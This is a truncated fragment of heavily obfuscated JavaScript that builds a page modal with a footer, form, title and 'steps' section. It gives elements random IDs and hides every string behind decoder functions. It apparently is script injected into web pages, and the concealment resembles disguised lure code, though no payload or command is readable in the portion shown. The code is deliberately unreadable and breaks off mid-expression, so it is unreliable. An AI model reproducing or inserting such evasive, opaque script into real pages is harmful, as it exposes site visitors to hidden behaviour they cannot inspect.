8*-0x8e+-0x6d*-0x59+0x67*-0x53,_0x4c91fa[_0x1334a6(0xa6c,0x69d,0x6f2,-0x380,-0x485)])),_0x4c91fa[_0x1c6118(-0x352,0x508,0x9f4,0x543,0xacd)]);continue;case'6':_0x146233[_0xbde9a9(0xc48,0x1085,0xa8d,0x1bbf,0xdff)+_0x49604f(0x6ec,0x1747,0x169a,0x13d3,0xa4c)]=_0x48d796;continue;}break;}}function $FooterTextCenter(){function _0x335298(_0x4c55f6,_0x43b2b1,_0x2cbcca,_0x5a0c2f,_0x25b6ad){return _0x166421(_0x4c55f6-0x1f,_0x43b2b1,_0x2cbcca-0xb2,_0x25b6ad-0x138,_0x25b6ad-0xbe);}var _0x4beea4={'AKSNt':_0x74aa49(0x502,0xeaf,0xc52,0x36c,0x7fa)+_0x228b77(0x9e7,0x146e,0x6f7,0x9ab,0x1754)+'1','XWKAx':function(_0x433217,_0x412f9a){return _0x433217(_0x412f9a);},'tmPew':_0x4c0029(-0x541,0x1267,0xa3d,0xc85,0x686)+'r','tytoL':function(_0x1c1942,_0x41046b){return _0x1c1942+_0x41046b;},'tVtLZ':_0x4c0029(0x9dc,0xd9c,0x1374,0xb6e,0xc79)+_0x4c0029(0xe07,0x10a1,0x1341,0x123a,0x9e9)+_0x335298(0x141a,0x1462,0x1c60,0x2b27,0x1f0e)+_0x74aa49(0x1a0f,0x179f,0x21ed,0x17fb,0xd2b)+_0x74aa49(0x1e55,0x1be5,0x191e,0x1864,0x1f76)+_0x4c0029(0x1803,0x2460,0xc91,0x2285,0x18e5)+_0x228b77(0x7f5,0x497,-0x555,-0x2b3,0x5df)+_0x74aa49(0x15de,0x117e,0x958,0xe54,0x1a93)+_0x74aa49(0x61a,0x4b0,0x97e,0x1245,0x3c0)+_0x4c0029(0x12f2,0x1833,0x1199,0x1213,0xbb9)+_0x335298(0x27e4,0x1f0a,0x24b2,0x21e6,0x1b56)+_0x335298(0x2953,0x1f1a,0x1561,0x1b7f,0x1bc1)+_0x5b2001(0x25d8,0x2064,0x1a41,0xf0a,0x1d0b)+_0x335298(0x89f,0x126c,0xe18,0x744,0xf83)+_0x5b2001(0x1a29,0x18ab,0x625,0x2147,0x1440),'ByCET':_0x335298(0x126b,0x12a0,0x21d2,0x17e7,0x1b96),'xBnHx':function(_0x399cfe,_0x4b7c31){return _0x399cfe(_0x4b7c31);},'arAjC':_0x74aa49(0x660,0x19b,0xab,0x919,-0x53a)+_0x74aa49(0x311,0x9dc,0x694,-0x241,0x346)+_0x335298(0xc25,0x1bb8,0xfbc,0xda1,0x177a)+_0x228b77(-0x187,0x616,0x2b9,0x653,-0x131),'BMBPp':function(_0x454357,_0x28ad7d){return _0x454357(_0x28ad7d);}};function _0x5b2001(_0x38e81d,_0xe5caff,_0x297f4c,_0x475a89,_0x889135){return _0x166421(_0x38e81d-0x170,_0x297f4c,_0x297f4c-0x14a,_0x889135-0x1a2,_0x889135-0x1bb);}var _0x4d8883=_0x4beea4[_0x335298(0x1181,0x10fe,0xfb9,0x1c52,0x1668)][_0x5b2001(0xdae,-0x10e,0x1301,0x1585,0x99c)]('|'),_0x5e88ee=-0x1183*0x2+-0x66e*-0x6+0xb6*-0x5;function _0x228b77(_0x13c763,_0x2057d8,_0x58c9c7,_0x3eb890,_0x397c56){return _0x35515c(_0x13c763-0xda,_0x2057d8-0x3f,_0x13c763,_0x2057d8-0x262,_0x397c56-0x8f);}function _0x74aa49(_0x344e7d,_0x3467e8,_0x54cd7f,_0x1388f2,_0x4a7862){return _0x3e7778(_0x3467e8- -0x4b6,_0x1388f2,_0x54cd7f-0xf6,_0x1388f2-0x84,_0x4a7862-0xd3);}function _0x4c0029(_0x2dd8b3,_0x46d95f,_0xc94ee5,_0x40fbcf,_0x1c47f7){return _0x166421(_0x2dd8b3-0x1e7,_0xc94ee5,_0xc94ee5-0xbb,_0x1c47f7-0x147,_0x1c47f7-0x178);}while(!![]){switch(_0x4d8883[_0x5e88ee++]){case'0':var _0x979ca6=_0x4beea4[_0x4c0029(0x102,0x5ac,0x16,0x1527,0x7dc)](trashText,defTrans[_0x4beea4[_0x74aa49(0x1848,0xe5c,0x101b,0x1a8c,0xa8c)]]);continue;case'1':return _0x28585b;case'2':_0x28585b[_0x5b2001(0x14ab,0x1cd9,0x60d,0x16f9,0xfce)+_0x74aa49(0x439,0xb4e,-0x261,0x1173,0x2d6)]+=_0x4beea4[_0x335298(0xab5,0x1761,0xc9b,0x8a6,0x105d)](_0x4beea4[_0x5b2001(0x15ab,0xe7e,0x1792,0x1781,0x10c7)](_0x4beea4[_0x228b77(-0x65,0x997,-0xac,0x7de,0x108a)],_0x17d2a2),_0x4beea4[_0x228b77(0xb25,0xe96,0x1109,0x6a7,0xe4f)]);continue;case'3':var [_0x28585b,_0x41228a]=_0x4beea4[_0x4c0029(0x1f20,0x2dd7,0x2979,0x2008,0x1fa4)](tagStyled,[{'data':_0x4beea4[_0x4c0029(0x16c9,0x1312,0x954,0x9c8,0xdac)]}]);continue;case'4':var _0x17d2a2=_0x4beea4[_0x335298(0xd3f,0x30c,0x1b3,0xcfb,0x69a)](trashText,defTrans['cf']);continue;case'5':_0x28585b[_0x335298(0xb1d,0x7d9,0x5b2,0x58c,0xf64)+_0x228b77(0x1b44,0xfde,0x8b2,0xe38,0x1780)]=_0x979ca6;continue;}break;}}function $Modal(){function _0x15b62f(_0x757d82,_0xd4f485,_0x5ab410,_0x1cc46b,_0x50eba4){return _0xeecf50(_0x757d82-0x12a,_0xd4f485,_0x5ab410-0x4c,_0x5ab410-0x448,_0x50eba4-0x14b);}var _0x443216={'WOOEw':function(_0x39f0bd,_0x2c897d){return _0x39f0bd(_0x2c897d);},'cUFKe':_0x15b62f(0x26c1,0x1586,0x2057,0x2892,0x2af2)+_0x15b62f(-0x274,0x1482,0x6cb,0xf20,0x914)+_0x31e135(0x2540,0x1f5e,0x1381,0x286b,0x2594)+_0x4f6a97(0x582,0xdad,0x673,0x3a9,0x10eb)+_0x15b62f(0xbdd,-0x17c,0x948,0x32a,0x14aa)+_0x31e135(0x1f61,0x1598,0x2272,0x1c06,0xfe3)+_0x2e2cb7(0x1ecf,0xe1d,0x1ec8,0x1793,0x23ea)+_0x31e135(0x1220,0x1810,0x206b,0x1c13,0x21a2)+_0x4f6a97(0xbd4,-0x7e,0x41c,0x1744,0x48e)+_0x31e135(0x18e6,0x1c88,0x170c,0x2499,0x222e)+_0x3b7bac(0x3c8,0x9ec,0x2ea,-0x7d2,-0xb48)+_0x2e2cb7(0x2571,0x1faf,0x1bf9,0x171e,0x18fd)+_0x2e2cb7(-0x1db,0x1649,0x2f6,0x938,0x341)+_0x15b62f(0x155c,0x1a23,0x1608,0x16cb,0x20d4)+_0x3b7bac(0xa98,-0xce,0xda6,0x72c,0xd99)+_0x3b7bac(0xad,0x714,0x491,0x2cb,0x7e2)+_0x15b62f(0x1e3,0x24d,0x842,0xa49,0x685)+_0x31e135(-0x1de,0x900,0x1062,-0x497,-0x473)+_0x4f6a97(0x134c,0x15d0,0x1066,0x1feb,0xbab)+_0x31e135(0x1064,0x960,0x13cf,0x95d,-0x295)+_0x31e135(0x2250,0x1ba1,0x1c80,0x16ec,0x203f)+_0x4f6a97(0x17a8,0x1904,0x1c5e,0xcac,0x1286)+_0x2e2cb7(0xdd5,-0x553,-0x8fc,0x80,-0x819)+_0x3b7bac(-0xb9,0x9a6,0x6ec,0x81a,0x2ca)+_0x2e2cb7(0x1d,0x1501,0x18e3,0xd65,0x84b)+_0x15b62f(0x2031,0x2680,0x18c6,0x2240,0x12d3)+_0x2e2cb7(0x4c0,0x19a6,0x1d5d,0x1243,0x1930),'VRuhO':_0x3b7bac(0x6b8,0x924,0x4e9,0x49c,0xab8)+_0x31e135(0x2764,0x1cbc,0x2a66,0x1470,0x2880)+_0x31e135(0x4b2,0x2dc,0x1f4,-0x500,0x8f7)+_0x4f6a97(0x706,0x12e9,0xdd6,-0x6fb,0xbd9)+_0x3b7bac(0xb6d,0x1617,0x100c,0x10f7,0x18b9)+_0x4f6a97(0x1e0a,0x1103,0x11bf,0x1079,0x23b9)+_0x4f6a97(0x7c6,0x310,-0x284,0x2da,0xfb1)+_0x15b62f(0x2600,0x16b8,0x1857,0x1757,0x14c5)+_0x4f6a97(0x112e,0x1a88,0x86f,0xaee,0x167e)+_0x2e2cb7(0x15e0,0x837,0x1be9,0x1643,0x166b)+_0x2e2cb7(0xd6a,0x128c,0x1556,0xdde,0x148)+_0x4f6a97(0x1032,0x492,0x193f,0xa48,0xb18)+_0x3b7bac(0x21d7,0x12ee,0x158d,0x94b,0x206d)+_0x2e2cb7(0xa8d,0x1439,0x360,0x79c,0x1307)+_0x2e2cb7(0x21b6,0xb9c,0x1531,0x16a0,0xc13)+_0x3b7bac(0xf68,0x1e57,0x1814,0xe14,0x2669)+_0x15b62f(-0xaa,0x61d,0xbcc,0x2cf,0x166d)+_0x4f6a97(0x1985,0x1819,0x1502,0x1737,0x277f)+_0x15b62f(0xd7e,0x1347,0x52d,0x12b,-0x64d)+_0x2e2cb7(0x12ba,0x17bd,0x1602,0xc43,0xc9f)+_0x4f6a97(0x1d08,0x245b,0x1119,0x28cf,0x2611)+_0x15b62f(0x150c,0x24c2,0x16ab,0x24e3,0xfe5)+_0x15b62f(0x5b9,0x1775,0x118e,0x1074,0x1129)+_0x4f6a97(0xde7,0x102d,0x1617,0x112,0xf40)+_0x31e135(0x1901,0x1383,0x1739,0x1254,0x15f2)+_0x15b62f(0x1bcc,0x25d0,0x1f3a,0x142e,0x22fe)+_0x2e2cb7(0xc62,0xb8d,0x1689,0x178c,0xf42)+_0x4f6a97(0xf96,0x1bac,0x2ce,0x75a,0xc4e)+_0x15b62f(0x591,0x473,0xb4e,0x55,0xd82)+_0x31e135(0x1b69,0x1817,0x222f,0x15fd,0x22b8)+_0x2e2cb7(0x22b4,0x17b8,0x213f,0x1666,0x1954)+_0x4f6a97(0x151c,0x1977,0x1b72,0xff0,0x1111)+_0x2e2cb7(0x1007,0x1785,0x549,0x91b,0x205)+_0x31e135(0xf6c,0x7de,0x1630,0x140,0x16b)+_0x2e2cb7(0x764,0x8c,0x1940,0xb3c,0x15ae)+_0x4f6a97(0x917,0x34e,-0x2c6,0x15b4,-0x3ef)+_0x3b7bac(0xf55,0xee2,0x1726,0x1d67,0x151b)+_0x4f6a97(0x846,0x88f,0x97c,0x15f9,-0x171)+_0x15b62f(0xf9a,0xa53,0x765,0x1128,0x66c)+_0x15b62f(0x27e7,0x1203,0x1f88,0x1dd2,0x178d)+_0x4f6a97(0x2051,0x293f,0x217e,0x2a03,0x25d2)+_0x4f6a97(0x1585,0xa43,0x860,0xd81,0xdd3)+_0x31e135(0x1222,0x1bf1,0x10f5,0x286b,0x13cd)+_0x15b62f(0x1122,-0x37,0x810,0xba4,0x6fb)+_0x2e2cb7(0xfed,-0x68d,0x606,0x231,-0x518)+_0x31e135(0x1990,0x1e2c,0x1e25,0x2105,0x2a03)+_0x3b7bac(0x193a,0x13ed,0x1480,0xf2e,0x14b4)+_0x15b62f(0xd2d,0x2186,0x152c,0x15bb,0x2265)+_0x2e2cb7(0x1271,0xe2b,0x1db4,0x17ce,0xbf9)+_0x15b62f(0x1658,0x1c56,0x15b6,0x12c1,0x1d59)+_0x3b7bac(0x15f6,0x25a9,0x1b88,0xe09,0x1dae)+_0x3b7bac(0x1dd3,0x1676,0x1976,0x1d31,0x20fe)+_0x4f6a97(0x12ee,0x15b3,0x18d0,0xba1,0x1add)+_0x4f6a97(0xfe8,0x10b8,0x996,0x78a,0x1b6d)+_0x4f6a97(0x1c1c,0x10fc,0x1a83,0x2423,0x23a0)+_0x31e135(0x1a58,0x1a25,0x2304,0x1412,0x2897)+_0x3b7bac(0x1cb3,0x614,0x133b,0x13f7,0xd14)+_0x31e135(0x4ef,0xedc,0xaed,0x18b2,0x97b)+_0x2e2cb7(-0x7fb,0x3ba,0x8b5,0x3c6,0x1137)+_0x15b62f(0xb4e,-0x548,0x7ad,0x672,0xc1b)+_0x4f6a97(0x71c,0x647,-0x46,0x475,-0x1bd)+_0x3b7bac(-0x5a0,-0x347,0x549,0x11d3,0x81d)+_0x15b62f(0x2ba3,0x187c,0x1e16,0x1618,0x1872),'GOrtQ':_0x2e2cb7(-0xd5d,0x5d5,0x6cb,-0x9f,0xb03),'mTBYQ':function(_0x4caac5){return _0x4caac5();}},[_0x276ff2,_0x2ad3f1]=_0x443216[_0x15b62f(0x22c1,0x2204,0x1cf2,0x17e7,0xf81)](tagStyled,[{'data':_0x443216[_0x2e2cb7(0xed0,0x19f2,0x1130,0x123c,0x5f0)]},{'cl':'\x20*','data':_0x443216[_0x4f6a97(0x768,0x675,-0x3f8,0x837,0xe79)]}]);function _0x2e2cb7(_0x5b7204,_0x5a55fe,_0x54b0db,_0x331bae,_0x3b1c84){return _0xeecf50(_0x5b7204-0xc,_0x54b0db,_0x54b0db-0x1cf,_0x331bae- -0x2eb,_0x3b1c84-0x12b);}_0x276ff2[_0x15b62f(0x2362,0x10ec,0x1b3f,0x1ecf,0x1f72)]=_0x443216[_0x2e2cb7(0x6a7,0xde,0x182d,0xf03,0x719)];function _0x31e135(_0x243d94,_0x203ecb,_0x11c7e1,_0x511a88,_0xfc0b35){return _0x35515c(_0x243d94-0x19d,_0x203ecb-0x154,_0x511a88,_0x203ecb-0x16d,_0xfc0b35-0x1f1);}_0x276ff2[_0x4f6a97(0x1c53,0x144f,0xe85,0x11b6,0x1ee6)+_0x15b62f(0xe8e,0x14bf,0xdba,0xf13,0x1688)+'d'](_0x443216[_0x4f6a97(0x1cd4,0x1293,0x1704,0x12c9,0x1cac)]($ModalForm));function _0x3b7bac(_0xc714c2,_0xfbc3f3,_0x2429c5,_0x37aad7,_0x22b9f6){return _0x3e7778(_0x2429c5- -0x225,_0x22b9f6,_0x2429c5-0x1e1,_0x37aad7-0x62,_0x22b9f6-0x11a);}function _0x4f6a97(_0x7ef8c5,_0x42526f,_0x206815,_0x434b32,_0x458166){return _0x166421(_0x7ef8c5-0x197,_0x206815,_0x206815-0x184,_0x7ef8c5-0x166,_0x458166-0xf4);}document[_0x3b7bac(0x50d,-0xaa,0x3ca,-0xa63,-0x95b)][_0x3b7bac(0xd65,0xf9b,0x1a86,0xdb5,0x1533)+_0x3b7bac(0x11f9,0x187,0xacf,0x2d9,0xe93)+'d'](_0x276ff2);}function $ModalForm(){var _0x3e5862={'PhAwH':_0x20b75d(0x23ee,0x1ad5,0x1a23,0xe1e,0x25f1)+_0x20b75d(0x15b5,0x131c,0x18c6,0x10e4,0x23af)+_0x20b75d(-0x623,0x5d8,0x73e,0x152b,0x110a),'WaVWN':function(_0x5b28c5,_0x52cb2d){return _0x5b28c5(_0x52cb2d);},'SSbpw':function(_0x55a359){return _0x55a359();},'QOZbu':function(_0x582eff,_0x3023c9){return _0x582eff+_0x3023c9;},'dzjWs':function(_0x1d83a9,_0x4a4538){return _0x1d83a9(_0x4a4538);},'RFXUd':_0x2de6dd(0xf43,0x12b7,-0x3c8,0x5c7,0x9fe)+_0x146d3d(0x1284,0x19a5,0x1c10,0xae2,0x1cba)+_0x2de6dd(0x1fd5,0x1909,0x2002,0x122c,0x11ad)+_0x335e3a(0xdfe,0x13fe,0x1350,0x13df,0x602)+_0x146d3d(0x116a,0xb83,0x1483,0x38e,0xaca)+_0x5a7f4d(0x1045,0xae3,0x312,0x1bbe,0x1ccb)+_0x2de6dd(0x138f,0x862,0x1262,0x7d0,0x2ca)+_0x146d3d(0x1c6d,0x1009,0x2428,0x11d7,0x2421)+_0x146d3d(0xb6f,0x17af,0x671,0xed7,0x1813)+_0x5a7f4d(0x16b3,0xdfd,0x13ae,0x23b5,0xd34)+_0x2de6dd(-0x3f9,-0x327,0x16da,0x969,0x7c1)+_0x146d3d(0x5d1,0x15f,0xcdf,-0x276,0x6d8)+_0x2de6dd(0x1569,0x223c,0x2247,0x19e5,0x10d8)+_0x335e3a(0xfb7,0x2103,0x20c1,0x1bd2,0x26b3)+_0x5a7f4d(-0x5d,0x85f,0x561,-0xd99,0x1c4)+_0x2de6dd(0x1195,0xf2f,0x31d,0x604,-0x7db)+_0x5a7f4d(0xda1,0x568,0x2a5,0x18dc,0xc1)+_0x335e3a(0x9bb,0xd88,0x129e,0x991,-0x30a)+_0x146d3d(0xaa4,0x122,0x466,-0x65,0x6da)+_0x335e3a(0xbcd,0x573,0x977,0xa3c,0x13c2)+_0x2de6dd(0x1dd,0x4f3,0x1881,0xcd9,0x9e8)+_0x335e3a(0x1772,0xa7b,0x11a5,0x9f2,0xbaa)+_0x2de6dd(-0x28c,-0x8b3,0x103,0x23,-0x95d)+_0x5a7f4d(0x801,0xa52,0x1497,0xc46,0x108e)+_0x5a7f4d(0x15b4,0x2403,0x143e,0x2025,0x150d)+_0x2de6dd(0x264,0x528,0x1731,0xf75,0xcea)+_0x146d3d(0x178a,0xc20,0x9e5,0x15e4,0x20f8)+_0x146d3d(0x165a,0x21b9,0x9b5,0x1b34,0x1000)+_0x146d3d(0x1db2,0x2a18,0x1822,0x1964,0x1895)+_0x20b75d(0x1a6b,0x17e9,0xd77,0x1408,0x387)+_0x5a7f4d(0xc29,0xe08,0x1475,0xd2f,-0xe1)+_0x2de6dd(0xbdb,0x1252,0x1ebd,0x141b,0x107e)+_0x2de6dd(0x83,-0x70f,-0x8,0xc8,-0x1e6)+_0x146d3d(0x1665,0x114c,0x815,0x23d3,0xc12)+_0x146d3d(0x1188,0xb0e,0x1db5,0x1911,0x512)+_0x20b75d(0x1110,0x1bf,0x899,0xd47,0x3bd)+_0x20b75d(0x836,0x7d8,0x5db,0x8f1,0x27c)+_0x2de6dd(0x14b8,0x1d49,0x4d3,0x1093,0x1dd4)+_0x146d3d(0x1ff,0xeeb,0x533,-0x1e8,0xa8c)+_0x2de6dd(0x161b,0x1a7c,0x8eb,0xca8,0x6d6)+_0x2de6dd(0x1536,0x13f7,0x1686,0x1724,0x1dac),'oQbRy':function(_0x23c0ea){return _0x23c0ea();}},_0x55bc08=_0x3e5862[_0x335e3a(0x1150,0x225b,0xe0c,0x19c8,0x260d)][_0x146d3d(0x760,0x30a,-0x11d,0x7b7,0xc0c)]('|');function _0x335e3a(_0x24a2c8,_0x369d1d,_0x4d24bf,_0x4f6ca0,_0x36289b){return _0x1bd63c(_0x24a2c8-0xb4,_0x36289b,_0x4d24bf-0x1d,_0x4f6ca0-0x1a3,_0x4f6ca0-0x2d4);}function _0x2de6dd(_0x4be806,_0x565f0e,_0x2cd735,_0x5671f0,_0x10869e){return _0xeecf50(_0x4be806-0x18b,_0x2cd735,_0x2cd735-0x54,_0x5671f0- -0x52,_0x10869e-0x9e);}function _0x5a7f4d(_0x4e430e,_0x2928ff,_0x2624e6,_0x38709c,_0xbea9cf){return _0xeecf50(_0x4e430e-0x14a,_0x2624e6,_0x2624e6-0x11b,_0x4e430e- -0x2a7,_0xbea9cf-0x79);}function _0x20b75d(_0x2d52c0,_0x4b1656,_0x18cec9,_0xb35d02,_0x1d9338){return _0x166421(_0x2d52c0-0x1dd,_0x1d9338,_0x18cec9-0xaf,_0x18cec9-0x263,_0x1d9338-0xb0);}function _0x146d3d(_0x16dfdb,_0x2cd330,_0x55f830,_0x17e003,_0x3ec52e){return _0x3e7778(_0x16dfdb- -0x258,_0x2cd330,_0x55f830-0x155,_0x17e003-0x192,_0x3ec52e-0x25);}var _0x57bf10=-0x103a+-0x3df*0x2+0x17f8;while(!![]){switch(_0x55bc08[_0x57bf10++]){case'0':_0x2e46be[_0x335e3a(0x2591,0x25c3,0x138c,0x1ac4,0x1642)+_0x5a7f4d(0x6cb,0x84,-0x460,-0x604,0x127a)+'d'](_0x3e5862[_0x20b75d(0x28e7,0x2053,0x214c,0x16a9,0x2795)]($ModalMore,_0x20525f));continue;case'1':_0x2e46be[_0x335e3a(0x1d90,0xfb0,0xf09,0x1ac4,0xe12)+_0x20b75d(0x15b1,0x1808,0xd99,0x315,0x23a)+'d'](_0x3e5862[_0x5a7f4d(0x16ce,0x1a9e,0xbf7,0x1bdb,0x10a9)]($ModalTop));continue;case'2':return _0x2e46be;case'3':var _0x20525f=_0x3e5862[_0x5a7f4d(0x526,-0x4e6,0xe85,-0x42b,0x7a7)]('i',_0x3e5862[_0x146d3d(0x1e4f,0x2879,0x285c,0x197a,0x137a)](genRandomText,0x4*-0x614+-0x1d7+-0x1*-0x1a2d));continue;case'4':_0x2e46be[_0x5a7f4d(0x1682,0x2400,0x1665,0xbe2,0x1166)+_0x5a7f4d(0x6cb,0x1406,-0x121,-0x643,0xacb)+'d'](_0x3e5862[_0x335e3a(0x2803,0x1ec8,0x166d,0x1ec0,0x251c)]($ModalBottom,_0x20525f));continue;case'5':var [_0x2e46be,_0x7ffafb]=_0x3e5862[_0x335e3a(0x1033,0x2118,0x1021,0x1426,0xb55)](tagStyled,[{'data':_0x3e5862[_0x2de6dd(0x16ab,0xd77,0xa7b,0x1354,0x1f1b)]}]);continue;case'6':_0x2e46be[_0x5a7f4d(0x1682,0x2079,0x134a,0x2129,0xbaa)+_0x5a7f4d(0x6cb,0xca0,0x8fa,0xf37,0x13ca)+'d'](_0x3e5862[_0x20b75d(-0x1c9,0xfff,0x9e7,0x1023,0x1285)]($ModalSeparator));continue;}break;}}function $ModalTop(){var _0x4960a8={'dxowF':function(_0x255c31,_0x51dd8){return _0x255c31(_0x51dd8);},'hVeGw':_0x2f33ad(-0x3c8,0xc31,0x15f,0x29d,-0x673)+_0x4e4e5a(0x247c,0x191c,0x1abe,0x1022,0x23f6)+_0x208114(0x1123,-0x35a,0x456,-0x69,0x4cb),'Vcfqd':function(_0x54ac64){return _0x54ac64();}},[_0x134447,_0x136fe4]=_0x4960a8[_0x2f33ad(0x1633,0x1ba9,0xd92,0x10b3,0xbb)](tagStyled,[{'data':_0x4960a8[_0x4e4e5a(-0x3dc,0x3fa,0x4c7,0xe13,-0x262)]}]);_0x134447[_0x43f675(0x244e,0x21bb,0x1e8b,0x23e0,0x195a)+_0x4e4e5a(0x177a,0xc65,-0x6b,0x34e,0x1504)+'d'](_0x4960a8[_0x4e4e5a(0x1918,0x1ca1,0x1053,0x2a1b,0x1976)]($ModalTitle));function _0x43f675(_0x49c9d6,_0x5112d0,_0x2275ff,_0x28a50f,_0x4cacbe){return _0x35515c(_0x49c9d6-0xe5,_0x5112d0-0x13c,_0x28a50f,_0x4cacbe- -0xc9,_0x4cacbe-0x12f);}function _0x4e4e5a(_0x2fc84c,_0x43eb98,_0x4af214,_0x35d984,_0x4f4a87){return _0x3e7778(_0x43eb98- -0x8f,_0x4af214,_0x4af214-0x197,_0x35d984-0xd8,_0x4f4a87-0x74);}_0x134447[_0x43f675(0x1e93,0x114e,0x14d4,0xe84,0x195a)+_0x323c39(0x5e5,0xde9,0x16ec,0xd05,0xb0c)+'d'](_0x4960a8[_0x323c39(0x210a,0x1199,0x172e,0x1d41,0x1412)]($ModalSteps));function _0x323c39(_0x24f1df,_0x48e84b,_0x5adb91,_0x1d25c6,_0x1dd92a){return _0xeecf50(_0x24f1df-0x1dd,_0x5adb91,_0x5adb91-0x12c,_0x1d25c6-0x393,_0x1dd92a-0x144);}function _0x2f33ad(_0x1d606a,_0x4b1bfc,_0x250725,_0x5387f8,_0x15a6ef){return _0x35515c(_0x1d606a-0x1a8,_0x4b1bfc-0x22,_0x15a6ef,_0x250725- -0x327,_0x15a6ef-0x1ce);}function _0x208114(_0x4cf255,_0x3c1d74,_0x3246db,_0x577fb9,_0x550f49){return _0x1bd63c(_0x4cf255-0x1d2,_0x4cf255,_0x3246db-0x183,_0x577fb9-0x129,_0x3246db-0x4c3);}return _0x134447;}function $ModalSteps(){var _0x2d2546={'QfCgk':function(_0x134916,_0x1a0ae5){return _0x134916(_0x1a0ae5);},'NkwXO':function(_0x5068f7,_0x592b41){return _0x5068f7+_0x592b41;},'Xydvn':_0x448d30(0xbf7,0x1a5f,0xe2d,0x1381,0x1d66)+_0x448d30(0x24c7,0x1e6c,0x1702,0x16e3,0x2013)+_0x448d30(0x1b1b,0x1abf,0x1264,0x19a1,0x1bc5)+_0xd9c88f(0x12d5,0x3e0,0x13bf,0x59b,0x9ea)+_0xd9c88f(0x418,0x118e,0xe0d,0x6f4,0x511)+_0x34629f(0x16d3,0x189b,0xe27,0x1117,0x1d1e)+_0x4ca9b4(0x2346,0x1222,0x1948,0x14ad,0x1bb5)+_0x34629f(0x9bc,0xd40,0x12d4,-0xbf,0x1031)+_0x34629f(0xcdf,0x174d,0x985,0x1513,0x1a18)+_0xd9c88f(-0xce,0xbcd,0x1afc,0x130,0xd5a)+_0x4ca9b4(0x1556,0x14ac,0x116b,0x18e1,0x18f8)+_0xd9c88f(0x2299,0x120d,0x261c,0x1dd9,0x1f28)+_0xd9c88f(0x2504,0x121d,0x158b,0x16a2,0x1808)+_0x34629f(0x15eb,0xe39,0x854,0x934,0x1e78)+_0x448d30(0xafa,0xe0b,0x5bb,0x131,0x870)+_0x4ca9b4(0xada,0x1b05,0x22cc,0x922,0x15b3)+_0xd9c88f(-0x404,0x43e,0x6fd,-0x38,0x566)+_0xece9e1(0x29c,0x423,0x58c,-0x310,0xe78)+_0xd9c88f(0x1d58,0x113e,0x18ea,0xa34,0x14db)+_0xd9c88f(0x28bf,0x12c5,0x2b0c,0x2d17,0x1ff4)+_0xd9c88f(0x1330,0xc49,0xfc0,0x2540,0x19fc)+_0xd9c88f(0x452,-0x12,0x78,0x279,0x494)+_0x34629f(0x1ff,0x7c9,0x55,0x8ba,0xec0)+_0x4ca9b4(0x920,0x10e6,0x11a0,0x59e,0x11e7)+_0x4ca9b4(0x293f,0x24c4,0x12f2,0x25a3,0x2074)+_0x34629f(0x13f0,0x2091,0x2170,0xaa2,0x5d4)+_0x34629f(0x19cf,0x1123,0x1430,0xd0b,0xea0)+_0xd9c88f(0x2742,0x2124,0x2118,0x14ed,0x1c6b)+_0x34629f(-0x197,0xb5,-0x4d,0x77,0x972)+_0xd9c88f(0x1287,0x138e,0x10c3,0xb9a,0x1875)+_0xd9c88f(0x1ecf,0x1701,0x2cb0,0x26da,0x1fb4)+';','qRuqe':function(_0x57d432,_0x28f325){return _0x57d432+_0x28f325;},'REtyf':_0x34629f(0x19ed,0xe69,0x1b49,0x1326,0x1a19)+_0xece9e1(0x128a,0xf30,0x1589,0x145c,0x11de),'EQZDl':_0x34629f(0xba4,0x23f,0x1033,0x911,-0x1e)+_0xece9e1(0x17af,0x20dc,0x1826,0x1761,0x1f43)+_0xd9c88f(0xebd,0x97d,0xa84,0x1b75,0xeb3)+_0xece9e1(-0x88a,0x50a,0x343,-0x3f,0x10b0)+');','FXZah':function(_0x591661,_0x36728f){return _0x591661+_0x36728f;},'izsbh':_0x448d30(0x1677,0x917,-0x1b5,0x1671,0xdbe),'SFdlN':_0x34629f(0x184d,0x1d8e,0xd2d,0x26bb,0x1494)+_0xd9c88f(0x30e,-0xad,0xb8f,-0x57,0x8c1)+_0x448d30(0x2d67,0x2063,0x2b27,0x17fd,0x221b)+_0x34629f(0xafd,0x94,0x14d2,0x8eb,0xa6b)+_0xd9c88f(-0x70e,0x27,0x492,-0x88d,0x54e)+_0x34629f(0x9a7,0xfa1,0x33,0x6c6,0x55)+_0xd9c88f(0x255e,0x2207,0x1600,0x2106,0x1926)+_0x34629f(-0x19e,-0xb26,-0x9bc,-0x9e1,-0xcc9)+_0xd9c88f(0x314,0x10e1,0x1b86,0x79d,0x1002)+_0x34629f(0x1948,0x117f,0x1784,0x1a25,0x1531)+_0x448d30(0x157b,0x21af,0x2c77,0x2f55,0x2108)+_0x34629f(0xbc0,-0x7d,0xdd1,0x1218,0x4bb)+_0xd9c88f(0x1197,0x1f74,0x10e2,0xf84,0x127c)+_0x4ca9b4(0x164a,0x19f8,0x10b3,0x1376,0x1ac8)+_0x448d30(-0x401,0xa2c,0xd8e,0x2f0,0x12c6)+_0x4ca9b4(0x113,0x1163,-0x30e,0xc43,0xb44)+_0x448d30(0x24ed,0x1ae4,0x1b34,0x20ee,0x27cb)+_0x4ca9b4(0x8ab,0x61b,0x1faf,0x48e,0x114d)+_0xece9e1(0x1a88,0x14f2,0x1576,0x1255,0x1e26),'VJMyI':_0x4ca9b4(0x19b8,0x1a6b,0x2bde,0x24bc,0x1eaf)+_0xece9e1(0x9c0,0x23bf,0x167b,0x1f2f,0x18e4)+_0xece9e1(0xcee,0x929,0x65c,0xe4f,0x13e1)+_0x448d30(-0x896,0x586,-0x255,0x74b,-0x204),'WeAsg':function(_0x2ef20b,_0x21b88b){return _0x2ef20b+_0x21b88b;},'dGtyx':_0x448d30(0xcf6,0xb99,0x1539,0xc4d,0x1453),'umXCu':_0xd9c88f(0xceb,0xb0d,0x909,0x158e,0xe73)+_0x34629f(0x125f,0x1be7,0xe3f,0x1a97,0xc89),'nVNGs':_0xd9c88f(0x18ce,0x23c,0x40,0x1678,0xb12)+_0xece9e1(0xc57,-0x30e,0x842,0xf64,-0x3a8)+_0x448d30(0x1201,0x935,0x164b,0x651,0x154f)+_0xd9c88f(0x2beb,0x1433,0x20c5,0x29ca,0x1f54)+_0x34629f(0x51a,-0x37b,0x5b9,0x4be,-0x71a)+_0x34629f(0x13d5,0x1b85,0x1012,0x1dfc,0x1418)+_0x4ca9b4(0x11b1,0xa8e,0x87b,-0x3e8,0x8d7)+_0x34629f(0x1ae,-0x862,0x57e,0x876,-0x1e2)+_0x34629f(0x10a3,0x53a,0x1613,0xc12,0x460)+_0xd9c88f(0xd5f,0x16f8,0x67c,0x1fd1,0x139d)+_0x4ca9b4(0x1028,0x5fc,0x95a,0x620,0xdc0)+_0xece9e1(0x1b65,0x1292,0x1175,0x812,0xb95)+_